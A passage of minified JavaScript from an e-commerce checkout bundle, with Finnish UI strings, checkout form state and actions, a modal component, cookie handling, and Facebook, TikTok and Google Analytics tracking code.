alennus",FIRST_NAME_REQUIRED:"Etunimi vaaditaan",FIRST_NAME:"Etunimi",FREE:"Ilmainen",GOVERNORATE:"Guvernoraatti",HERE_IS_A_SPECIAL_ONE_TIME_OFFER:"T\xe4ss\xe4 on erityinen kertaluonteinen tarjous...",HIDE_ORDER_SUMMARY:"Piilota tilauksen yhteenveto",HIDE:"Piilota",INCLUDE_AMOUNT_IN_TAXES:"Sis\xe4lt\xe4en {{ amount }} veroa",INVALID_DISCOUNT:"Virheellinen alennus",INVALID_EMAIL:"Virheellinen s\xe4hk\xf6postiosoite",INVALID_EXPIRY:"Virheellinen voimassaoloaika",IS_INVALID:"ei kelpaa",KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS:"Pid\xe4 minut ajan tasalla uutisista ja erikoistarjouksista",LANGUAGE:"Kieli",LAST_NAME_REQUIRED:"Sukunimi vaaditaan",LAST_NAME:"Sukunimi",NOT_AVAILABLE:"Ei saatavilla",NOT_SUPPROT:"Ei tuettu",OFFSITE_GATEWAY_REDIRECT_HINT:'Klikattuasi "{{ button }}", sinut ohjataan {{ gateway }} -sivustolle suorittamaan ostosi turvallisesti',OPTIONAL:"valinnainen",OR:"TAI",ORDER_RESERVATION_ENDED:"Tilausvaraus p\xe4\xe4ttynyt.",OTHERS:"Muut",PAYMENT_METHOD:"Maksutapa",PAYMENT:"Maksu",PREFECTURE:"Prefektuuri",PHONE_FOR_SHIPPING_OPTIONAL:"Puhelin (Toimitusp\xe4ivityksi\xe4 varten - valinnainen)",PHONE_FOR_SHIPPING:"Puhelin (Toimitusp\xe4ivityksi\xe4 varten)",PHONE_REQUIRED:"Puhelin vaaditaan",PHONE:"Puhelin",PIN_CODE:"PIN-koodi",PLEASE_ENTER_YOUR_SHIPPING_INFORMATION:"Anna toimitustietosi.",NO_SHIPPING_METHODS_AVAILABLE:"Alueellasi ei ole saatavilla toimitusmenetelmi\xe4",INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS:"Virheellinen postinumero, p\xe4ivit\xe4 PayPal-toimitusosoitteesi ja yrit\xe4 uudelleen",POSTAL_CODE:"Postinumero",POSTCODE:"Postinumero",PROVINCE:"Maakunta",REGION:"Alue",REQUIRED:" edellytet\xe4\xe4n",SELECT:"valitse",SHIP_TO:"Toimitus",SHIPPING_ADDRESS:"Toimitusosoite",SHIPPING_METHOD:"Toimitustapa",SHIPPING:"Toimitus",SHOW_ORDER_SUMMARY:"N\xe4yt\xe4 tilauksen yhteenveto",SHOW_YOUR_SUPPORT:"N\xe4yt\xe4 tukesi {{ shopname }} tiimille",STATE_TERRITORY:"Osavaltio/Alue",STATE:"Osavaltio",SUB_TOTAL:"V\xe4lisumma",TAX:"Verot",TOTAL:"Yhteens\xe4",VALIDATION_CODE_REQUIRED:"Vahvistuskoodi vaaditaan",YOU_NO_AUTO_REDIRECT:"Jos sinua ei ohjata automaattisesti, p\xe4ivit\xe4 t\xe4m\xe4 sivu.",YOU_WILL_RECEIVE_AN_ORDER_CONFIRMATION_EMAIL_SOON:"Saat pian tilausvahvistuss\xe4hk\xf6postin",YOU_WILL_RECEIVE_CONFIRMATION:"Meill\xe4 on nyt paljon tilauksia. Saat vahvistuksen s\xe4hk\xf6postitse tai tekstiviestill\xe4 pian. Jos et saa sit\xe4 seuraavan tunnin sis\xe4ll\xe4, ilmoita siit\xe4 meille.",YOUR_ORDER_IS_RESERVED_FOR:"Tilauksesi on varattu ",YOUR_ORDER_IS_COMPLETED:"Tilauksesi on VALMIS!",YR_ORDER_PROCESS:"Tilaustasi k\xe4sitell\xe4\xe4n.",ZIP_CODE_IS_INVALID:"Postinumero on virheellinen",ZIP_CODE:"Postinumero",ZIP:"Postinumero",QUANTITY:"M\xe4\xe4r\xe4",VIEW_MY_ORDER:"N\xe4yt\xe4 tilaukseni",SPECIAL_OFFER_ENDS_IN:"Erityistarjous p\xe4\xe4ttyy: ",CONTINUE_WITHOUT_THIS:"Jatka ilman t\xe4t\xe4",ADD_PRODUCT_TO_ORDER_TODAY:"Lis\xe4\xe4 {{ product }} tilaukseesi t\xe4n\xe4\xe4n vain {{ price }}",RETURN_TO_CART:"Palaa ostoskoriin",REFUND_POLICY:"Palautusk\xe4yt\xe4nt\xf6",PRIVACY_POLICY:"Tietosuojak\xe4yt\xe4nt\xf6",TERMS_OF_SERVICE:"K\xe4ytt\xf6ehdot",THANK_YOU_TIP:"Kiitos, arvostamme sit\xe4",TIMEOUT:"Aikakatkaisu",RETURN_TO_CUSTOMER_INFORMATION:"Palaa yhteystietoihin",RETURN_TO_SHIPPING_METHOD:"Palaa toimitukseen",EMAIL_DOMAIN_COULD_BE_INVALID_PLEASE_CHECK:"S\xe4hk\xf6postidomain saattaa olla virheellinen, tarkista.",UPDATE_TIP:"P\xe4ivit\xe4 vinkki",NONE_OPTION:"Ei mit\xe4\xe4n",TAX_ID:"Tax ID"}}},"42105a53052eb4527075":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("31a4b6ae9e7145c2281f");t.a=a.a.memo((function(e){return e&&e.imageUrl&&e.imageUrl.length>0?a.a.createElement(o.a,{url:"".concat(e.cloudStorageURL).concat(e.imageUrl),width:e.imageWidth,padding:e.imagePadding,alignment:e.imageAlignment}):null}))},"44629e2332ef19675beb":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b");function a(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=n.maxWait,o=Object(r.useRef)(null),i=Object(r.useRef)([]),c=n.leading,u=Object(r.useRef)(!1),l=Object(r.useRef)(null),s=Object(r.useRef)(!1),d=e,p=Object(r.useCallback)((function(){clearTimeout(l.current),clearTimeout(o.current),o.current=null,i.current=[],l.current=null,u.current=!1}),[]);Object(r.useEffect)((function(){return function(){s.current=!0}}),[]);var _=Object(r.useCallback)((function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];if(i.current=n,clearTimeout(l.current),!l.current&&c&&!u.current)return d.apply(void 0,n),void(u.current=!0);l.current=setTimeout((function(){p(),s.current||d.apply(void 0,n)}),t),a&&!o.current&&(o.current=setTimeout((function(){var e=i.current;p(),s.current||d.apply(null,e)}),a))}),[d,a,t,p,c]),m=function(){l.current&&(d.apply(null,i.current),p())};return[_,p,m]}n.d(t,"a",(function(){return a}))},"469a5bd0110ba29c2745":function(e,t,n){"use strict";function r(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(){for(var a=arguments.length,o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];var c=this,u=function(){t=void 0,r||e.apply(c,o)},l=r&&void 0===t;void 0!==t&&clearTimeout(t),t=setTimeout(u,n),l&&e.apply(c,o)}}n.d(t,"a",(function(){return r}))},"4e5608afdf2174a74e14":function(e,t,n){"use strict";n.d(t,"b",(function(){return c})),n.d(t,"c",(function(){return u}));var r=n("044048593bef2c4c544f");function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){i(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c={address1:"",address2:"",city:"",company:"",country:"",country_code:"",first_name:"",last_name:"",latitude:"",longitude:"",name:"",phone:"",province:"",province_code:"",zip:""},u={contact:"",tax_id:"",shipping_method:"",shipping_address:o({},c),billing_address:o({},c),credit_card:"",credit_card_type:"",credit_card_number_error:!1,credit_card_expiry_error:!1,credit_card_cvv_error:!1,credit_card_holder:"",payment_transaction:"",ocean_payment_error:""},l=Object(r.Record)(o({},u));t.a=l},"57b6d3b32f3d2f822b22":function(e,t,n){"use strict";var r=n("044048593bef2c4c544f"),a=n("2555406f776848d19bc0");function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return a.a}));var c=Object(r.Record)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){i(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{selection:-1,is_loading:!1,is_first_time_reset:!0,is_loading_error:!1,is_customized_shipping_rate_enabled:!1,customized_shipping_rate_list:[]},{},a.b));t.b=c},"580fec57ba0f09d10f03":function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"c",(function(){return a})),n.d(t,"b",(function(){return o})),n.d(t,"f",(function(){return i})),n.d(t,"e",(function(){return c})),n.d(t,"i",(function(){return u})),n.d(t,"h",(function(){return l})),n.d(t,"d",(function(){return s})),function(e){e.INITIALIZE="@funnel/input/INITIALIZE",e.CHANGE_CONTACT="@funnel/input/CHANGE_CONTACT",e.CHANGE_CONTACT_ON_BLUR="@funnel/input/CHANGE_CONTACT_ON_BLUR",e.CHANGE_EMAIL_MARKETING="@funnel/input/CHANGE_EMAIL_MARKETING",e.CHANGE_NAME="@funnel/input/CHANGE_NAME",e.CHANGE_COMPANY="@funnel/input/CHANGE_COMPANY",e.CHANGE_ADDR_FIELD="@funnel/input/CHANGE_ADDR_FIELD",e.CHANGE_ADDR_COUNTRY="@funnel/input/CHANGE_ADDR_COUNTRY",e.CHANGE_ADDR_PROVINCE="@funnel/input/CHANGE_ADDR_PROVINCE",e.CHANGE_ADDR_ZIP="@funnel/input/CHANGE_ADDR_ZIP",e.CHANGE_PHONE="@funnel/input/CHANGE_PHONE",e.CHANGE_PHONE_ON_BLUR="@funnel/input/CHANGE_PHONE_ON_BLUR",e.CHANGE_TAX_ID="@funnel/input/CHANGE_TAX_ID",e.CHANGE_TAX_ID_ON_BLUR="@funnel/input/CHANGE_TAX_ID_ON_BLUR",e.COPY_SHIPPING_TO_BILLING_ADDR="@funnel/input/COPY_SHIPPING_TO_BILLING_ADDR",e.CHANGE_BILLING_IS_EQUAL_TO_SHIPPING="@funnel/input/CHANGE_BILLING_IS_EQUAL_TO_SHIPPING",e.SET_BILLING_IS_EQUAL_TO_SHIPPING="@funnel/input/SET_BILLING_IS_EQUAL_TO_SHIPPING",e.CHECK_COUNTRY_PROVINCE_UPDATE="@funnel/input/CHECK_COUNTRY_PROVINCE_UPDATE",e.CHECK_SHIPPING_METHOD_AFTER_APPLYING_DISCOUNT="@funnel/input/CHECK_SHIPPING_METHOD_AFTER_APPLYING_DISCOUNT",e.SET_SHIPPING_CHECKING_LOADING="@funnel/input/SET_SHIPPING_CHECKING_LOADING",e.CHECK_EMAIL_FORMAT="@funnel/input/CHECK_EMAIL_FORMAT",e.SET_MX_EXIST="@funnel/input/SET_MX_EXIST",e.CHANGE_SHIPPING_ADDRESS="@funnel/input/CHANGE_SHIPPING_ADDRESS"}(r||(r={}));var a=function(e){return{type:r.CHANGE_CONTACT,contact:e}},o=function(e,t,n){return{type:r.CHANGE_ADDR_COUNTRY,addrType:e,country:t,code:n}},i=function(){return{type:r.COPY_SHIPPING_TO_BILLING_ADDR}},c=function(e,t,n){return{type:r.CHECK_COUNTRY_PROVINCE_UPDATE,addr_type:e,code:t,value:n}},u=function(e){return{type:r.SET_SHIPPING_CHECKING_LOADING,loading:e}},l=function(e){return{type:r.SET_MX_EXIST,mxExist:e}},s=function(e){return{type:r.CHANGE_SHIPPING_ADDRESS,shipping_address:e}};t.g={initialize:function(e){return{type:r.INITIALIZE,payload:e}},changeContact:a,changeContactOnBlur:function(e){return{type:r.CHANGE_CONTACT_ON_BLUR,contact:e}},changeEmailMarketing:function(e){return{type:r.CHANGE_EMAIL_MARKETING,enabled:e}},changeName:function(e,t,n){return{type:r.CHANGE_NAME,addrType:e,nameType:t,value:n}},changeCompany:function(e,t){return{type:r.CHANGE_COMPANY,addrType:e,company:t}},changeAddrField:function(e,t,n){return{type:r.CHANGE_ADDR_FIELD,addrType:e,field:t,value:n}},changeAddrCountry:o,changeAddrProvince:function(e,t,n){return{type:r.CHANGE_ADDR_PROVINCE,addrType:e,province:t,code:n}},changeAddrZip:function(e,t){return{type:r.CHANGE_ADDR_ZIP,addrType:e,zip:t}},changePhoneNumber:function(e,t){return{type:r.CHANGE_PHONE,addrType:e,phone:t}},changePhoneNumberOnBlur:function(e,t){return{type:r.CHANGE_PHONE_ON_BLUR,addrType:e,phone:t}},copyShippingToBillingAddr:i,changeBillingIsEqualToShipping:function(e){return{type:r.CHANGE_BILLING_IS_EQUAL_TO_SHIPPING,isEqual:e}},checkCountryProvinceUpdate:c,checkShippingMethodAfterApplyingDiscount:function(){return{type:r.CHECK_SHIPPING_METHOD_AFTER_APPLYING_DISCOUNT}},setShippingCheckingLoading:u,setMxExist:l,changeShippingAddress:s,changeTaxID:function(e){return{type:r.CHANGE_TAX_ID,tax_id:e}},changeTaxIDOnBlur:function(e){return{type:r.CHANGE_TAX_ID_ON_BLUR,tax_id:e}}}},"648cbb07c03b13613468":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59"),i=n("c76af8f6b3beba938c40"),c=n("c56a4a78e78919453d59"),u=Object(o.e)(["0%{opacity:0;}100%{background:1;}"]),l=Object(o.e)(["0%{transform:translateY(80vh);opacity:0;overflow-y:hidden;}20%{transform:translateY(0);opacity:0.5;}25%{opacity:1;}100%{overflow-y:visible;}"]),s=o.d.div.withConfig({componentId:"sc-7vb885-0"})(["position:fixed;top:0;bottom:0;right:0;left:0;z-index:300;overflow-y:scroll;@media screen and (min-width:750px){& > .closing-bg{opacity:0;transition:opacity 200ms ease-in;}& > .closing-ctn{transform:translateY(80vh);opacity:0;transition:transform 350ms ease-in opacity 200ms ease-in;}}"]),d=o.d.div.withConfig({componentId:"sc-7vb885-1"})(["position:fixed;top:0;bottom:0;right:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.7);@media screen and (min-width:750px){will-change:opacity;animation:"," 200ms ease-out;}"],u),p=o.d.div.withConfig({componentId:"sc-7vb885-2"})(["position:relative;background:",";box-shadow:0 5px 30px rgba(0,0,0,0.2);color:#545454;width:100%;min-height:100vh;@media screen and (min-width:750px){border-radius:8px;margin:4em auto 5%;max-width:60em;width:90%;height:initial;min-height:initial;will-change:transform opacity overflow-y;animation:"," 1s ease-out;}"],c.o,l),_=o.d.div.withConfig({componentId:"sc-7vb885-3"})(["padding:1.5em 2.5em;border-bottom:1px solid ",";"],(function(e){return e.theme.input_border_color})),m=o.d.div.withConfig({componentId:"sc-7vb885-4"})(["font-size:2em;color:",";display:inline-block;width:calc(100% - 20px);"],(function(e){return e.theme.font_color})),f=o.d.div.withConfig({componentId:"sc-7vb885-5"})(["width:20px;display:inline-block;cursor:pointer;"]),b=o.d.div.withConfig({componentId:"sc-7vb885-6"})(["padding:1.5em;@media screen and (min-width:750px){padding:2.5em;}"]),h=o.d.iframe.withConfig({componentId:"sc-7vb885-7"})(["margin:0;border:0;padding:0;width:100%;"]);function E(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}t.a=a.a.memo((function(e){var t,n=a.a.createRef(),r=a.a.useContext(o.a),c=E(a.a.useState(!1),2),u=c[0],l=c[1],O=E(a.a.useState(400),2),g=O[0],y=O[1],v=E(a.a.useState(!1),2),A=v[0],I=v[1],R=function(){l(!0),e.onClose&&(t=setTimeout((function(){e.onClose(),l(!1),y(400)}),250))},T=function(){n.current.contentWindow.document.body.scrollHeight&&y(n.current.contentWindow.document.body.scrollHeight)},D=function(){A||(I(!0),y(400)),requestAnimationFrame((function(){return I(!1)}))};if(a.a.useEffect((function(){var n=document.body;if(n&&(n.style.overflowY=e.isShown?"hidden":"scroll"),t&&(clearTimeout(t),l(!1)),e.isShown)try{T()}catch(e){console.error(e)}return function(){return n.style.overflowY="scroll"}}),[e.isShown]),a.a.useEffect((function(){return window.addEventListener("resize",D),function(){return window.removeEventListener("resize",D)}}),[]),e.isShown)return a.a.createElement(s,null,a.a.createElement(d,{onClick:R,className:u?"closing-bg":""}),a.a.createElement(p,{className:u?"closing-ctn":""},a.a.createElement(_,null,a.a.createElement(m,null,e.title),a.a.createElement(f,{onClick:R},a.a.createElement(i.a,{color:e.fontColor?e.fontColor:r.font_color}))),a.a.createElement(b,null,A||a.a.createElement(h,{src:e.src,onLoad:T,ref:n,height:"".concat(g)}))))}))},"662310f42e1c030ce225":function(e,t,n){n.p=window.app_public_path},"665b186b5f04ddc74076":function(e,t,n){"use strict";n.r(t);var r=n("7356deeeab8fecb94b85"),a=n.n(r),o=n("124b48bac274890c1fae"),i=n("fa486469ac3b45092731"),c=n.n(i);function u(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var l=!1,s=!1,d=function(){return l||console.warn("Pixel not initialized before using call ReactPixel.init with required params"),l},p=function(){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];(e=console).info.apply(e,u(["[react-facebook-pixel]"].concat(n)))},_={autoConfig:!0,debug:!1},m=function(e){var t,n,r,a,o,i,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:_;t=window,n=document,r="script",t.fbq||(a=t.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},t._fbq||(t._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],(o=n.createElement(r)).async=!0,o.src="https://connect.facebook.net/en_US/fbevents.js",(i=n.getElementsByTagName(r)[0]).parentNode.insertBefore(o,i)),e&&Array.isArray(e)&&0!==e.length?(!1===u.autoConfig&&fbq("set","autoConfig",!1,e),e.forEach((function(e){fbq("init",e,c)})),l=!0,s=u.debug):console.warn("Please insert pixel id for initializing")},f=function(){return l},b=function(){d()&&(fbq("track","PageView"),s&&p("called fbq('track', 'PageView');"))},h=function(e,t){d()&&(fbq("track",e,t),s&&(p("called fbq('track', '".concat(e,"');")),t&&p("with data",t)))},E=function(e,t,n,r){d()&&(fbq("trackSingle","".concat(n),e,t,{eventID:"".concat(r,"_").concat(n)}),s&&(p("called fbq('trackSingle', '".concat(n,"', '").concat(e,"',{ eventID: \"").concat(r,"_").concat(n,'" });')),t&&p("with data",t)))},O=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};e&&Array.isArray(e)&&e.length>0&&e.forEach((function(e){try{fbq("init",e,t)}catch(e){console.error(e)}}))};!function(e){function t(){return e.apply(this,arguments)}t.toString=function(){return e.toString()}}((function(){if(d()){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];fbq.apply(void 0,t),s&&(p("called fbq('".concat(t.slice(0,2).join("', '"),"')")),t[2]&&p("with data",t[2]))}}));function g(e){return(g="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function y(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var A=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),v(this,"cache",void 0),v(this,"cachedDocumentCookie",void 0),v(this,"isBrowser",void 0),v(this,"defaultSettings",void 0),v(this,"maxExpiryDate",void 0),this.isBrowser="undefined"!==typeof window&&"object"===g(window.document),this.cache={},this.defaultSettings={path:"/",domain:void 0,expires:void 0,httpOnly:void 0,secure:!1,sameSite:void 0},this.maxExpiryDate=new Date("Fri, 31 Dec 9999 23:59:59 UTC"),this.isBrowser&&this.renewCache()}var t,n,r;return t=e,(n=[{key:"get",value:function(e){if(this.isBrowser){this.cachedDocumentCookie!==document.cookie&&this.renewCache();var t=this.cache[e];return void 0===t?void 0:decodeURIComponent(t)}}},{key:"set",value:function(e,t,n){if(!this.isBrowser)return!1;var r=this.getExtendedOptions(n),a=this.getExpiryDate(void 0===t||void 0===n?void 0:n.expires);return document.cookie=this.generateCookieString(e,t,r,a),!0}},{key:"generateCookieString",value:function(e,t,n,r){var a=(e=(e=e.replace(/[^#$&+\^`|]/g,encodeURIComponent)).replace(/\(/g,"%28").replace(/\)/g,"%29"))+"="+(t=(t+"").replace(/[^!#$&-+\--:<-\[\]-~]/g,encodeURIComponent));return a+=n.path?";path="+n.path:"",a+=n.domain?";domain="+n.domain:"",a+=r?";expires="+r.toUTCString():"",a+=n.httpOnly?";httpOnly":"",a+=n.secure?";secure":"",a+=n.sameSite?";sameSite="+n.sameSite:""}},{key:"getExtendedOptions",value:function(e){return{path:e&&e.path||this.defaultSettings.path,domain:e&&e.domain||this.defaultSettings.domain,expires:e&&e.expires||this.defaultSettings.expires,httpOnly:e&&e.httpOnly||this.defaultSettings.httpOnly,secure:e&&e.secure||this.defaultSettings.secure,sameSite:e&&e.sameSite||this.defaultSettings.sameSite}}},{key:"getExpiryDate",value:function(e){if(void 0!==e){var t=new Date;return e===1/0?this.maxExpiryDate:new Date(t.getTime()+1e3*e)}}},{key:"renewCache",value:function(){this.cache=this.getCacheFromString(document.cookie),this.cachedDocumentCookie=document.cookie}},{key:"getCacheFromString",value:function(e){var t={},n=e?e.split("; "):[],r=!0,a=!1,o=void 0;try{for(var i,c=n[Symbol.iterator]();!(r=(i=c.next()).done);r=!0){var u=i.value,l=this.getKeyValuePairFromCookieString(u);void 0===t[l.key]&&(t[l.key]=l.value)}}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return t}},{key:"getKeyValuePairFromCookieString",value:function(e){var t=e.indexOf("=");t=t<0?e.length:t;var n=e.substr(0,t),r="";try{r=decodeURIComponent(n)}catch(e){console&&"function"===typeof console.error&&console.error('Could not decode cookie with key "'+n+'"',e)}return{key:r,value:e.substr(t+1)}}},{key:"printCookie",value:function(){console.log(g(this.cachedDocumentCookie)),console.log(document.cookie)}}])&&y(t.prototype,n),r&&y(t,r),e}(),I=n("2cfe793f42c44c90f993"),R=n("1fc11d691872aa5b4f72"),T=n("f7cf2faf181b0ee2b848"),D=n("f4a081964f84a4b88a06"),C=n("9ea1a8e1e17268877699"),S=n("f0d8a5daa54c79f6c0a3"),P=n("8bcfc4fada51df38a641"),N=n("bd183afcc37eabd79225"),k=n.n(N),w=function(e,t,n,r){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:5e3,o=k.a.create({baseURL:r,timeout:a,headers:{"x-opc-checkout-token":e,"x-opc-shop-id":t,"x-opc-client-id":n}});return o},j=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:5e3,t=k.a.create({timeout:e});return t},x=function(e){var t=e.checkoutAPIURL,n=e.timestamp,r=e.category,a=e.event,o=e.token,i=e.shop,c=e.clientId,u=e.checkoutId,l=e.targetId,s=e.payload;return w(o,i,c,t).post("/analytic/".concat(u),{timestamp:n,category:r,event:a,target_id:l,parameters:s}).then((function(e){return e})).catch((function(){return null}))},L=n("f73712957a4c96f80ab5"),U=function(e){var t="";switch(e){case"INITATE_CHECKOUT":t="ai";break;case"ADD_PAYMENT_INFO":t="aa";break;case"PAGE_PROCESS":t="apgp";break;case"PURCHASE":t="ap";break;default:t="apstp"}return"_opc_".concat(t)},M=function(e){var t;return null===e||void 0===e?void 0:null===(t=e.trim())||void 0===t?void 0:t.replace(/[\D]+/g,"")},F=function(e){var t;return null===e||void 0===e?void 0:null===(t=e.toLowerCase())||void 0===t?void 0:t.trim().replace(/[^a-z]+/g,"")},H=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=Object(L.a)(t,e);return r&&r.formatInternational?"".concat(n).concat(M(r.formatInternational())):"".concat(n).concat(M(t))},B=!1,G=function(e){try{"undefined"!==typeof window&&window&&window.ttq&&(e.forEach((function(e){window.ttq.load(e)})),window.ttq.page(),B=!0)}catch(e){console.error(e)}},Y=function(e,t){try{"undefined"!==typeof window&&window&&window.ttq&&(!1===B&&G(e),window.ttq.track("InitiateCheckout",t))}catch(e){console.error(e)}},z=function(e){try{"undefined"!==typeof window&&window&&window.ttq&&(!1===B&&G(e),window.ttq.track("AddPaymentInfo"))}catch(e){console.error(e)}},V=function(e,t){try{"undefined"!==typeof window&&window&&window.ttq&&(!1===B&&G(e),window.ttq.track("Purchase",t),window.ttq.track("PlaceAnOrder",t))}catch(e){console.error(e)}},K=function(e,t){try{"undefined"!==typeof window&&window&&window.ttq&&(!1===B&&G(e),window.ttq.track("Purchase",t))}catch(e){console.error(e)}},W=function(e,t){try{"undefined"!==typeof window&&window&&window.ttq&&(!1===B&&G(e),t&&window.ttq.identify(t))}catch(e){console.error(e)}},q=regeneratorRuntime.mark(fe),X=regeneratorRuntime.mark(be),Q=regeneratorRuntime.mark(he),Z=regeneratorRuntime.mark(Ee),J=regeneratorRuntime.mark(ge),$=regeneratorRuntime.mark(ye),ee=regeneratorRuntime.mark(ve),te=regeneratorRuntime.mark(Ae),ne=regeneratorRuntime.mark(Ie),re=regeneratorRuntime.mark(Re),ae=regeneratorRuntime.mark(Te),oe=regeneratorRuntime.mark(De);function ie(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ce(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ie(Object(n),!0).forEach((function(t){ue(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ie(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ue(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var le=new A,se=!1,de=function(e,t){if(e&&t){var n=parseFloat(a()(e.total).times(t.value_multiply_factor).div(100).toFixed(2)),r=parseFloat(a()(e.totalWOShipping).times(t.value_multiply_factor).div(100).toFixed(2)),o=parseFloat(a()(e.subTotal).times(t.value_multiply_factor).div(100).toFixed(2)),i=[],c=[];return e&&e.productIds&&e.productIds.length>0&&e.productIds.forEach((function(t,n){var r=e.productNames&&e.productNames[n]?e.productNames[n]:"",a=e.productHandle&&e.productHandle[n]?e.productHandle[n]:"",o=e.productSKUs&&e.productSKUs[n]?e.productSKUs[n]:e.productIds[n],u=e.productPrice&&e.productPrice[n]?e.productPrice[n]:"",l=e.productQuantity&&e.productQuantity[n]?e.productQuantity[n]:"",s=e.vendor&&e.vendor[n]?e.vendor[n]:"",d=e.images&&e.images[n]?e.images[n]:"",p=e.variantId&&e.variantId[n]?e.variantId[n]:"";i.push({pid:t,id:o,name:r,handle:a,quantity:l,price:u,vendor:s,image:d,variant_id:p}),c.push({index:n,item_id:"".concat(t),item_name:r,currency:e.currency,price:Number(u)||0,quantity:Number(l)||0})})),{currency:e.currency,sub_total:o,tax:Number(e.tax),shipping:Number(e.shipping),totalWOShipping:r,total:n,item_quantity:e.quantity,item_ids:e.productIds,items:i,ga4_items:c,customized_attributes:t.customized_attributes}}},pe=function(e,t,n){try{se=!0;var r=n?"PPFunnels Checkout - ".concat(n):"PPFunnels Checkout";console.log("title=%s, url_prefix=%s",r,e),console.log("initializeGAConfig(): "+t),window.gtag("config",t)}catch(e){console.error(e)}},_e=function(e){var t;return((null===(t=e.match(/(?:[\t-\r 